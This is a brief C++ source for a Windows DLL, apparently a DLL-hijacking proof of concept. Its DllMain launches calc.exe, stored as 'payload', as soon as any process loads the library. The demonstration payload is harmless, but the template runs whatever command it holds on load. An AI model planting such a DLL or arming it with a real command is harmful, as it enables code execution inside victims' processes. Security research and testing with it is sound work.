 #include <windows.h>

extern "C" __declspec(dllexport)
BOOL APIENTRY DllMain(HMODULE hModule,
    DWORD ul_reason_for_call,
    LPVOID lpReserved) {
    switch (ul_reason_for_call) {
    case DLL_PROCESS_ATTACH:
        char payload[] = "calc.exe";
        WinExec(payload, SW_SHOWNORMAL);
        break;
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}